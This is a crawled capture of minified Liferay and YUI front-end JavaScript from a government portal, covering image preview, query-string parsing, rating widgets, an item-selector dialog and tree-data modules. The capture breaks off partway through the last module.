loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/aui-rating-base-min.js&/o/frontend-js-web/aui/aui-rating-thumb/aui-rating-thumb-min.js&/o/frontend-js-web/liferay/ratings.js
body_size: 16809
content:
YUI.add("aui-rating-base",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isNumber,s=n.isString,o=13,u=e.getClassName,a=u("glyphicon"),f=u("glyphicon","star"),l=u("glyphicon","star","empty"),c=u("rating","label"),h='<a class="{cssClasses}" tabindex="{tabindex}"></a>',p='<span class="'+c+'"></span>',d=e.Component.create({NAME:"rating",ATTRS:{disabled:{value:!1,validator:r},canReset:{value:!0,validator:r},cssClasses:{value:{element:[a,l].join(" "),hover:[a,f].join(" "),off:[a,l].join(" "),on:[a,f].join(" ")}},defaultSelected:{value:0,writeOnce:!0,validator:i},elements:{validator:e.Lang.isNodeList},hiddenInput:{validator:e.Lang.isNode},inputName:{value:"",validator:s},label:{value:"",validator:s},labelNode:{valueFn:function(){return e.Node.create(p)},validator:e.Lang.isNode},selectedIndex:{value:-1,validator:i},showTitle:{value:!0,validator:r},size:{value:5,validator:function(e){return i(e)&&e>0}},title:null,value:null},HTML_PARSER:{elements:function(e){return e.all("a")},label:function(e){var t=e.one("."+c);if(t)return t.html()},labelNode:"."+c},prototype:{BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",initializer:function(){var e=this;e.inputElementsData={},e.after("labelChange",this._afterSetLabel)},renderUI:function(){var e=this;e._parseInputElements(),e._renderLabel(),e._renderElements()},bindUI:function(){var e=this;e._createEvents(),e.on({click:e._handleClickEvent,keypress:e._handleKeyPressEvent,mouseover:e._handleMouseOverEvent,mouseout:e._handleMouseOutEvent})},syncUI:function(){var e=this;e._syncElements(),e._syncLabelUI()},clearSelection:function(){var e=this,t=e.get("cssClasses");e.get("elements").each(function(e){e.removeClass(t.on),e.removeClass(t.hover),e.addClass(t.element)})},select:function(e){var t=this,n=t.get("selectedIndex"),r=t.get("canReset");r&&n===e&&(e=-1),t.set("selectedIndex",e);var i=t.get("selectedIndex"),s=t._getInputData(i),o="title"in s?s.title:"",u="value"in s?s.value:i;t.fillTo(i),t.set("title",o),t.set("value",u);var a=t.get("hiddenInput");a.setAttribute("title",o),a.setAttribute("value",u)},fillTo:function(e,t){var n=this,r=n.get("cssClasses");n.clearSelection(),e>=0&&n.get("elements").some(function(n,i){return n.addClass(t||r.on),n.removeClass(r.element),i===Math.round(e)})},indexOf:function(e){var t=this;return t.get("elements").indexOf(e)},_canFireCustomEvent:function(e){var t=this,n=e.domEvent.target;return!t.get("disabled")&&n.test("a")},_createElements:function(){var t=this,r=t.get("cssClasses"),i,s=[],o=this.get("size");i=t.get("disabled");for(var u=0;u<o;u++)s.push(n.sub(h,{cssClasses:r.element,tabindex:i?-1:0}));return e.NodeList.create(s.join(""))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0})};t("itemClick",this._defRatingItemClickFn),t("itemSelect",this._defRatingItemSelectFn),t("itemOver",this._defRatingItemOverFn),t("itemOut",this._defRatingItemOutFn)},_defRatingItemClickFn:function(e){var t=this,n=e.domEvent;t.fire("itemSelect",{delegateEvent:e,domEvent:n,ratingItem:n.target})},_defRatingItemSelectFn:function(e){var t=this,n=e.domEvent.target;t.select(t.indexOf(n))},_defRatingItemOutFn:function(){var e=this;e.fillTo(e.get("selectedIndex"))},_defRatingItemOverFn:function(e){var t=this,n=t.get("cssClasses"),r=t.indexOf(e.domEvent.target);t.fillTo(r,n.hover)},_handleKeyPressEvent:function(e){var t=this,n;n=e.domEvent,n.charCode===o&&t._handleClickEvent(e)},_parseInputElements:function(){var t=this,n=t.get("boundingBox"),r=n.all("input"),i=r.size(),s=t.get("inputName"),o=e.Node.create('<input type="hidden" />');if(i>0){s=s||r.item(0).getAttribute("name"),t.set("size",i);var u=n.getElementsByTagName("label");r.each(function(e,n){var r=e.get("id"),i="";if(r){var s=u.filter('[for="'+r+'"]');s.size()&&(i=s.item(0).html())}t.inputElementsData[n]={content:i,value:e.getAttribute("value")||n,title:e.getAttribute("title")}}),u.remove(!0),r.remove(!0)}s&&(o.setAttribute("name",s),n.appendChild(o)),t.set("hiddenInput",o)},_renderLabel:function(){var e=this;e.get("contentBox").setContent(e.get("labelNode"))},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("elements");if(!n||!n.size())n=e._createElements(),e.set("elements",n);n.each(function(t,n){var r=e._getInputData(n),i=r.content,s=r.title||e.get("title")||i;s&&e.get("showTitle")&&t.setAttribute("title",s),!t.attr("href")&&t.get("nodeName").toLowerCase()==="a"&&t.setAttribute("onclick","return false;")}),t.append(n.getDOM())},_syncElements:function(){var e=this,t=e.get("defaultSelected")-1;e.set("selectedIndex",t),e.select()},_syncLabelUI:function(){var e=this,t=e.get("label");e.get("labelNode").html(t)},_getInputData:function(e){var t=this;return t.inputElementsData[e]||{}},_handleClickEvent:function(e){var t=this,n=e.domEvent;t._canFireCustomEvent(e)?t.fire("itemClick",{delegateEvent:e,domEvent:n}):n.preventDefault()},_handleMouseOutEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOut",{delegateEvent:e,domEvent:e.domEvent})},_handleMouseOverEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOver",{delegateEvent:e,domEvent:e.domEvent})},_afterSetLabel:function(){this._syncLabelUI()}}});e.Rating=d,e.StarRating=d},"3.1.0-deprecated.54",{requires:["aui-component","aui-node-base","widget-htmlparser","widget-uievents"],skinnable:!0});
YUI.add("aui-rating-thumb",function(e,t){var n=e.getClassName,r=n("glyphicon"),i=n("glyphicon","thumbs","down"),s=n("glyphicon","thumbs","up"),o=n("rating","off"),u=n("rating","on"),a=e.Component.create({NAME:"ThumbRating",ATTRS:{cssClasses:{value:{down:[r,i].join(" "),element:o,hover:u,off:o,on:u,up:[r,s].join(" ")}},size:{value:2,readOnly:!0}},EXTENDS:e.Rating,prototype:{renderUI:function(){var e=this,t=e.get("cssClasses");a.superclass.renderUI.apply(this,arguments);var n=e.get("elements");n.addClass(t.off),n.item(0).addClass(t.up),n.item(1).addClass(t.down)},fillTo:function(e){var t=this,n=t.get("cssClasses");this.clearSelection();if(e>=0){var r=this.get("elements").item(e);r.addClass(n.on),r.removeClass(n.off)}},_syncElements:function(){}}});e.ThumbRating=a},"3.1.0-deprecated.54",{requires:["aui-rating-base"]});
AUI.add("liferay-ratings",function(A){var Lang=A.Lang;var CSS_ICON_STAR="icon-star";var CSS_ICON_STAR_EMPTY="icon-star-empty";var EMPTY_FN=Lang.emptyFn;var EVENT_INTERACTIONS_RENDER=["focus","mousemove","touchstart"];var SELECTOR_RATING_ELEMENT=".rating-element";var STR_INITIAL_FOCUS="initialFocus";var STR_NAMESPACE="namespace";var STR_RESPONSE_DATA="responseData";var STR_SIZE="size";var STR_URI="uri";var STR_YOUR_SCORE="yourScore";var TPL_LABEL_SCORE="{desc} ({totalEntries} {voteLabel})";var buffer=
[];var Ratings=A.Component.create({ATTRS:{averageScore:{},className:{},classPK:{},namespace:{},round:{},size:{},totalEntries:{},totalScore:{},type:{},uri:{},yourScore:{getter:function(value){var instance=this;var yourScore=value;if(instance.get("type")=="stars"&&yourScore==-1)yourScore=0;return yourScore}}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;instance._renderRatings()},_bindRatings:function(){var instance=this;instance.ratings.after("itemSelect",instance._itemSelect,
instance)},_convertToIndex:function(score){var instance=this;var scoreIndex=-1;if(score==1)scoreIndex=0;else if(score==0)scoreIndex=1;return scoreIndex},_fixScore:function(score){var instance=this;var prefix="";if(score>0)prefix="+";return prefix+score},_getLabel:function(desc,totalEntries){var instance=this;var voteLabel="";if(totalEntries==1)voteLabel='Votar';else voteLabel='Votos';return Lang.sub(TPL_LABEL_SCORE,{desc:desc,totalEntries:totalEntries,voteLabel:voteLabel})},
_itemSelect:EMPTY_FN,_renderRatings:EMPTY_FN,_sendVoteRequest:function(url,score,callback){var instance=this;Liferay.fire("ratings:vote",{className:instance.get("className"),classPK:instance.get("classPK"),score:score});A.io.request(url,{data:{className:instance.get("className"),classPK:instance.get("classPK"),p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),score:score},dataType:"JSON",on:{success:A.bind(callback,instance)}})},_showScoreTooltip:function(event){var instance=this;var message=
"";var stars=instance._ratingScoreNode.all(".icon-star").size();if(stars==1)message='Estrela';else message='Estrelas';Liferay.Portal.ToolTip.show(event.currentTarget,stars+" "+message)},_updateAverageScoreText:function(averageScore){var instance=this;var firstNode=instance._ratingScoreNode.one(SELECTOR_RATING_ELEMENT);if(firstNode){var message="";if(averageScore==1)message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e';else message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';
var averageRatingText=Lang.sub(message,[averageScore,instance.get(STR_SIZE)]);firstNode.attr("title",averageRatingText)}},_updateScoreText:function(score){var instance=this;var nodes=instance._ratingStarNode.all(".rating-element");nodes.each(function(node,i){var ratingMessage="";var ratingScore="";if(score===i+1){ratingMessage=i===0?'Avaliou\x20isto\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':'Avaliou\x20isto\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=score}else{ratingMessage=i===0?'Classificar\x20com\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':
'Classificar\x20com\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=i+1}node.attr("title",Lang.sub(ratingMessage,[ratingScore,instance.get(STR_SIZE)]))})}},register:function(config){var instance=this;var containerId=config.containerId;var container=containerId&&document.getElementById(config.containerId);if(container){buffer.push({config:config,container:A.one(container)});instance._registerTask()}else instance._registerRating(config)},_registerRating:function(config){var instance=this;var ratings=null;
if(config.type==="like")ratings=Liferay.Ratings.LikeRating;else if(config.type==="stars")ratings=Liferay.Ratings.StarRating;else if(config.type==="thumbs")ratings=Liferay.Ratings.ThumbRating;var ratingInstance=null;if(ratings&&document.getElementById(config.containerId)){ratingInstance=new ratings(config);instance._INSTANCES[config.id||config.namespace]=ratingInstance}return ratingInstance},_registerTask:A.debounce(function(){buffer.forEach(function(item,index){var handle=item.container.on(EVENT_INTERACTIONS_RENDER,
function(event){handle.detach();var config=item.config;config.initialFocus=event.type==="focus";Ratings._registerRating(config)})});buffer.length=0},100),_INSTANCES:{},_thumbScoreMap:{"-1":-1,"down":0,"up":1}});var StarRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_itemSelect:function(event){var instance=this;var score=(instance.ratings.get("selectedIndex")+1)/instance.get(STR_SIZE);var uri=instance.get(STR_URI);instance._sendVoteRequest(uri,
score,instance._saveCallback)},_renderRatings:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance._ratingScoreNode=A.one("#"+namespace+"ratingScoreContent");instance._ratingStarNode=A.one("#"+namespace+"ratingStarContent");if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE)*instance.get(STR_SIZE);instance.ratings=(new A.StarRating({boundingBox:"#"+namespace+"ratingStar",canReset:false,cssClasses:{element:CSS_ICON_STAR_EMPTY,hover:CSS_ICON_STAR,off:CSS_ICON_STAR_EMPTY,
on:CSS_ICON_STAR},defaultSelected:yourScore,srcNode:"#"+namespace+"ratingStarContent"})).render();if(instance.get(STR_INITIAL_FOCUS))instance.ratings.get("elements").item(0).focus();instance._bindRatings()}instance._ratingScoreNode.on("mouseenter",instance._showScoreTooltip,instance)},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);var description='Média';var averageScore=json.averageScore*instance.get(STR_SIZE);
var score=json.score*instance.get(STR_SIZE);var label=instance._getLabel(description,json.totalEntries);var formattedAverageScore=averageScore.toFixed(1);var averageIndex=instance.get("round")?Math.round(formattedAverageScore):Math.floor(formattedAverageScore);var ratingScore=instance._ratingScoreNode;ratingScore.one(".rating-label").html(label);ratingScore.all(SELECTOR_RATING_ELEMENT).each(function(item,index){var fromCssClass=CSS_ICON_STAR;var toCssClass=CSS_ICON_STAR_EMPTY;if(index<averageIndex){fromCssClass=
CSS_ICON_STAR_EMPTY;toCssClass=CSS_ICON_STAR}item.replaceClass(fromCssClass,toCssClass)});instance._updateAverageScoreText(formattedAverageScore);instance._updateScoreText(score)}}});var ThumbRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new A.ThumbRating({boundingBox:"#"+namespace+"ratingThumb",cssClasses:{down:"",element:"rating-off",hover:"rating-on",
off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingThumbContent"})).render()},_getThumbScores:function(entries,score){var instance=this;var positiveVotes=Math.floor(score);var negativeVotes=entries-positiveVotes;return{negativeVotes:negativeVotes,positiveVotes:positiveVotes}},_itemSelect:function(event){var instance=this;var uri=instance.get(STR_URI);var value=instance.ratings.get("value");var score=Liferay.Ratings._thumbScoreMap[value];instance._sendVoteRequest(uri,score,instance._saveCallback)},
_renderRatings:function(){var instance=this;if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE);var yourScoreIndex=instance._convertToIndex(yourScore);var namespace=instance.get(STR_NAMESPACE);instance._createRating();if(instance.get(STR_INITIAL_FOCUS))A.one("#"+namespace+"ratingThumb a").focus();instance._bindRatings();instance.ratings.select(yourScoreIndex)}},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);
var thumbScore=instance._getThumbScores(json.totalEntries,json.totalScore);instance._updateScores(thumbScore)},_updateScores:function(thumbScore){var instance=this;var ratings=instance.ratings;var cssClasses=ratings.get("cssClasses");var elements=ratings.get("elements");var ratingThumbDown=elements.item(1);var ratingThumbUp=elements.item(0);if(isNaN(thumbScore.negativeVotes)&&isNaN(thumbScore.positiveVotes)){ratingThumbDown.attr("title",'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbUp.attr("title",
'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbDown.addClass(cssClasses.off);ratingThumbUp.addClass(cssClasses.off);ratingThumbDown.removeClass(cssClasses.on);ratingThumbUp.removeClass(cssClasses.on);ratings.set("disabled",true)}else{var cssClassesOn=cssClasses.on;var ratingThumbDownCssClassOn=false;if(ratingThumbDown)ratingThumbDownCssClassOn=ratingThumbDown.hasClass(cssClassesOn);var ratingThumbUpCssClassOn=false;if(ratingThumbUp)ratingThumbUpCssClassOn=ratingThumbUp.hasClass(cssClassesOn);
var thumbDownMessage="";var thumbUpMessage="";if(ratingThumbDown){if(ratingThumbDownCssClassOn)thumbDownMessage='Avaliou\x20isto\x20como\x20mau\x2e';else thumbDownMessage='Classificar\x20negativamente\x2e';ratingThumbDown.attr("title",thumbDownMessage);ratingThumbDown.one(".votes").html(thumbScore.negativeVotes)}if(ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Avaliou\x20isto\x20como\x20bom\x2e';else if(ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage=
'Classificar\x20positivamente\x2e';else if(!ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Não\x20Gosto\x20Disto';else if(!ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage='Como\x20Isto';if(ratingThumbUp){ratingThumbUp.attr("title",thumbUpMessage);ratingThumbUp.one(".votes").html(thumbScore.positiveVotes)}}}}});var LikeRatingImpl=A.Component.create({EXTENDS:A.ThumbRating,NAME:"LikeRatingImpl",prototype:{renderUI:function(){var instance=this;
var cssClasses=instance.get("cssClasses");A.ThumbRating.superclass.renderUI.apply(this,arguments);var elements=instance.get("elements");elements.addClass(cssClasses.off);elements.item(0).addClass(cssClasses.up)}}});var LikeRating=A.Component.create({EXTENDS:ThumbRating,NAME:"LikeRating",prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new LikeRatingImpl({boundingBox:"#"+namespace+"ratingLike",cssClasses:{down:"",element:"rating-off",
hover:"rating-on",off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingLikeContent"})).render()},_getThumbScores:function(entries,score){var instance=this;return{positiveVotes:entries}}}});Ratings.LikeRating=LikeRating;Ratings.StarRating=StarRating;Ratings.ThumbRating=ThumbRating;Liferay.Ratings=Ratings},"",{requires:["aui-io-request","aui-rating"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/item_selector_dialog.js&/o/frontend-js-web/aui/aui-tree-data/aui-tree-data-min.js&/o/frontend-js-web/aui/aui-tree-io/aui-tree-io-min.js&/o/frontend-js-web/aui/aui-tree-paginator/aui-tree-paginator-min.js&/o/frontend-js-web/aui/aui-tree-node/aui-tree-node-min.js&/o/frontend-js-web/aui/aui-tree-view/aui-tree-view-min.js&/o/layout-taglib/layouts_tree/js/layouts_tree.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_task.js&/o/layout-taglib/layouts_tree/js/layouts_tree_selectable.js&/o/frontend-js-web/liferay/portlet_url.js&/o/frontend-js-web/liferay/translation_manager.js&/o/frontend-js-web/aui/aui-dialog-iframe-deprecated/aui-dialog-iframe-deprecated-min.js&/o/frontend-js-web/aui/widget-buttons/widget-buttons-min.js&/o/frontend-js-web/aui/dd-plugin/dd-plugin-min.js
body_size: 77872
content:
AUI.add("liferay-item-selector-dialog",function(A){var Lang=A.Lang;var Util=Liferay.Util;var STR_EVENT_NAME="eventName";var STR_SELECTED_ITEM="selectedItem";var STR_VISIBLE="visible";var LiferayItemSelectorDialog=A.Component.create({ATTRS:{eventName:{validator:Lang.isString},selectedItem:{},strings:{value:{add:'Adicionar',cancel:'Cancelar'}},title:{validator:Lang.isString,value:'Selecionar\x20Ficheiro'},url:{validator:Lang.isString},zIndex:{validator:Lang.isNumber},
visible:{validator:Lang.isBoolean,value:false}},NAME:"item-selector-dialog",NS:"item-selector-dialog",prototype:{close:function(){var instance=this;Util.getWindow(instance.get(STR_EVENT_NAME)).hide()},open:function(){var instance=this;var strings=instance.get("strings");var eventName=instance.get(STR_EVENT_NAME);var zIndex=instance.get("zIndex");instance._currentItem=null;instance._selectedItem=null;instance.set(STR_VISIBLE,true);Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true,
on:{"visibleChange":function(event){if(!event.newVal)instance.set(STR_SELECTED_ITEM,instance._selectedItem);instance.set(STR_VISIBLE,event.newVal)}},"toolbars.footer":[{cssClass:"btn-link close-modal",id:"cancelButton",label:strings.cancel,on:{click:function(){instance.close()}}},{cssClass:"btn-primary",disabled:true,id:"addButton",label:strings.add,on:{click:function(){instance._selectedItem=instance._currentItem;instance.close()}}}],zIndex:zIndex},eventName:eventName,id:eventName,stack:!zIndex,
title:instance.get("title"),uri:instance.get("url")},A.bind(instance._onItemSelected,instance))},_onItemSelected:function(event){var instance=this;var currentItem=event.data;var dialog=Util.getWindow(instance.get(STR_EVENT_NAME));var addButton=dialog.getToolbar("footer").get("boundingBox").one("#addButton");Util.toggleDisabled(addButton,!currentItem);instance._currentItem=currentItem}}});A.LiferayItemSelectorDialog=LiferayItemSelectorDialog},"",{requires:["aui-component"]});
YUI.add("aui-tree-data",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=n.isUndefined,o=function(t){return e.instanceOf(t,e.TreeNode)},u=function(t){return e.instanceOf(t,e.TreeView)},a=e.getClassName,f=a("tree","node"),l=function(){};l.ATTRS={container:{setter:e.one},children:{value:[],validator:r,setter:"_setChildren"},index:{value:{}}},e.mix(l.prototype,{_indexPrimed:!1,childrenLength:0,initializer:function(){var e=this;e.publish("move"),e.publish("append",{defaultFn:e._appendChild}),e.publish("remove",{defaultFn:e._removeChild})},destructor:function(){var e=this;e.eachChildren(function(e){e.destroy()},!0)},getNodeById:function(e){var t=this;return t._indexPrimed||t.refreshIndex(),t.get("index")[e]},isRegistered:function(e){var t=this;return!!t.get("index")[e.get("id")]},updateReferences:function(t,n,r){var i=this,s=t.get("parentNode"),o=t.get("ownerTree"),u=s&&s!==n;if(s){if(u){var a=s.get("children");e.Array.removeItem(a,t),s.set("children",a)}s.unregisterNode(t)}o&&o.unregisterNode(t),t.set("parentNode",n),t.set("ownerTree",r),n&&n.registerNode(t),r&&r.registerNode(t),o!==r&&t.eachChildren(function(e){i.updateReferences(e,e.get("parentNode"),r)});if(u){var f=i.getEventOutputMap(t);s.get("children").length||s.collapse(),f.tree.oldParent=s,f.tree.oldOwnerTree=o,i.bubbleEvent("move",f)}},refreshIndex:function(){var e=this;e.updateIndex({}),e.eachChildren(function(t){e.registerNode(t)},!0)},registerNode:function(e){var t=this,n=e.get("id"),r=t.get("index");n&&(r[n]=e),u(t)&&(e.addTarget(t),e.set("ownerTree",t)),e._inheritOwnerTreeAttrs(),t.updateIndex(r)},updateIndex:function(e){var t=this;e&&(t._indexPrimed=!0,t.set("index",e))},unregisterNode:function(e){var t=this,n=t.get("index");delete n[e.get("id")],u(t)&&e.removeTarget(t),t.updateIndex(n)},collapseAll:function(){var e=this;e.eachChildren(function(e){e.collapse()},!0)},expandAll:function(){var e=this;e.eachChildren(function(e){e.expand()},!0)},selectAll:function(){var e=this;e.eachChildren(function(e){e.select()},!0)},unselectAll:function(){var e=this;e.eachChildren(function(e){e.unselect()},!0)},eachChildren:function(t,n){var r=this,i=r.getChildren(n);e.Array.each(i,function(e){e&&t.apply(r,arguments)})},eachParent:function(e){var t=this,n=t.get("parentNode");while(n)n&&e.call(t,n),n=n.get("parentNode")},bubbleEvent:function(e,t,n,r){var i=this;i.fire(e,t);if(!n){var o=i.get("parentNode");t=t||{},s(r)&&(r=!0),t.stopActionPropagation=r;while(o)o.fire(e,t),o=o.get("parentNode")}},createNode:function(t){var n=e.TreeNode.nodeTypes[i(t)?t.type:t]||e.TreeNode;return new n(i(t)?t:{})},appendChild:function(e,t){var n=this,r=n.getEventOutputMap(e);n.bubbleEvent("append",r,t)},_appendChild:function(e){if(e.stopActionPropagation)return!1;var 